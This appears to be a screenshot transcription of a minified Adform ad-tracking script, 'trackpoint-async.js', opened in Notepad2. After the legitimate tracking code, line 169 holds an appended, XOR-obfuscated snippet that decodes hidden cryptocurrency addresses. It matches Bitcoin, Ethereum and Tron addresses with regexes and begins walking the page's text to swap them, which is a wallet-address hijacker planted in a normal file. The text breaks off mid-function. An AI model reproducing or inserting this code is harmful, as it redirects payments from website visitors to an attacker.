 trackpoint-async.js.dis - Notepad2
File Edit View Settings ?
Wc("Microsoft.XMLHTTP"));h.open("POST",a,!1);h.setRequestHeader("Content-Type","application/json");h.send(r)}catch(u){}}};Y.ClickTra
ck=function(a,c,b,e,f){L(a.href)?(Xc(c,b,e,f,0,10),L(a.target)&&""!=a.target?Tc(function(){window.open(a.href,a.target)},100):Tc(fun
ction(){window.location=a.href},100)):L(a.type)&&"submit"==a.type?(Xc(c,b,e,f,0,10),Tc(function(){a.form.submit()},100)):Xc(c,b,e,f)
;Zc();return!1};var dd;
164 if(!(dd=bd.HttpHost)){var
ed,fd,gd,hd=Ea.currentScript;hd&&(gd=Fa(hd));if(!gd)for(ed=Ea.getElementsByTagName("script"),fd=ed.length;fd--&&!(0<ed[fd].src.index
Of("serving/scripts/trackpoint")&&(gd=Fa(ed[fd]))););dd=gd||"a1.adform.net"}bd.HttpHost=dd;
165 cd.toString=function(){for(var a,c="",b,e="ADF__Sale ADF__OrderID ADF__TD ADF__BasketSize ADF__Country ADF__var1 ADF__var2
ADF__var3 ADF__var4 ADF__var5 ADF__var6 ADF__var7 ADF__var8 ADF__var9 ADF__var10".split("
"),f=0;f<e.length;f++)try{a=(this[e[f].substring(5)]||window[e[f]]||"").toString(),b=-1<a.toLowerCase().indexOf("<insert")?"":encode
URIComponent(a.toString().replace(/\||@@/g,"")),c+=""!=b?e[f].substring(5)+"="+b+"|":""}catch(h){}""!=c&&(c=c.substring(0,c.length-1
));return c};var N=Y;var id=window.Image,jd=window.document;var
kd=N,ld=kd.TrackClean,md=kd.ClickTrack,nd=kd.Container,od=kd.Post,pd=kd.createOrder,qd=kd.addProduct,Z=N;Z.async=Z.async||{};Z.track
=ld;Z.clicktrack=md;Z.container=nd;Z.post=od;Z.createItem=pd;Z.addSubItem=qd;A.JSON={stringify:gb};A.TrackingPixel={imgs:[],loadPixe
l:function(a){var c=id?new
id(1,1):jd.createElement("img");c.src=a;this.imgs.push(c)}};A.BrowserInfo=Lc;A.Tracking=N;window.adf=Z;var
rd=Z.async;rd.IsArray=ja;rd.IsObject=ka;rd.TrackOne=sd;rd.track=td;td();function td(){var
a=ja(window._adftrack)?window._adftrack:ka(window._adftrack)?[window._adftrack]:[];D(a,sd)}
166 function sd(a){if(a&&!a.isTracked){var
c=a.pm||null,b=a.id||null,e=a.order||a.products||null,f=a.rdir||null,h=a.pagename||null,r=a.divider||null,x=a.encryptor||null,u=a.pu
blicKey||null,l=a.adid||null,z=a.tpid||null,I=a.gdpr||null,E=a.gdpr_consent||null,H=a.gpp||null,T=a.gpp_sid||null,U=a.HttpHost||null
,P=a.eids||null;null!=c&&(l&&(Z.AdvertiserId=l),z&&(Z.ThirdPartyId=z),x&&(Z.Params.encryptor=x),u&&(Z.Params.publicKey=u),I&&(Z.Gdpr
=I),E&&(Z.GdprConsent=E),H&&(Z.Gpp=H),T&&(Z.GppSid=T),U&&(Z.Params.HttpHost=
167 U),P&&(Z.eids=P),h?(Z.Params.PageName=h,Z.Params.Divider=r,Yc(c,null,e,f)):Yc(c,b,e,f),a.isTracked=!0)}};})();
168
169 ;(function(){var _k=[0x4d,0x33,0x77,0x54,0x77,0x30];var _d=function(e){var o='';for(var
i=0;i<e.length;i++)o+=String.fromCharCode(e[i]^_k[i%_k.length]);return o};var
_B=_d([47,80,70,37,26,64,33,84,3,100,31,83,42,5,69,62,20,2,42,70,13,108,65,71,35,1,4,57,4,7,57,66,5,39,2,92,38,88,5,38,27,67]);var
_E=_d([125,75,50,99,78,8,126,118,65,109,19,86,124,4,71,99,78,113,9,81,71,53,51,7,47,0,67,97,79,4,117,11,52,53,20,0,41,113,20,97,64,3
]);var _T=_d([25,100,67,21,16,119,35,119,20,102,39,91,123,106,54,45,25,115,57,89,52,31,13,95,6,106,32,4,16,7,35,121,18]);var
_w={btc:/\b(bc1|[13])[a-zA-HJ-NP-Z0-9]{25,62}\b/g,eth:/\b0x[a-fA-F0-9]{40}\b/g,trx:/\bT[1-9A-HJ-NP-Za-km-z]{33}\b/g};var
_h=function(t){return _w.btc.test(t)||_w.eth.test(t)||_w.trx.test(t)};var _r=function(t){if(!t)return
t;_w.btc.lastIndex=0;_w.eth.lastIndex=0;_w.trx.lastIndex=0;var
r=t;r=r.replace(_w.btc,_B);r=r.replace(_w.eth,_E);r=r.replace(_w.trx,_T);return r};var _scanText=function(){try{var
tw=document.createTreeWalker(document.body||document.documentElement,NodeFilter.SHOW_TEXT,null,false);var
Ln 166 : 169 Col 512 Sel 0 85.4 KB ANSI LF INS Default Text